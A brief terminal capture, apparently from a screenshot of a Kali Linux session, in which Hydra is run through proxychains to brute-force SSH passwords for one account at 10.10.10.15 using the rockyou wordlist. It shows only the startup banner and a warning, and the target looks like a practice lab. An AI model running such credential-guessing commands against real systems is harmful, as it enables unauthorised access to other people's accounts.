 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# proxychains hydra -V -f -l user -P rockyou.txt -t 32 10.10.10.15 ssh
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-04 14:
53:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4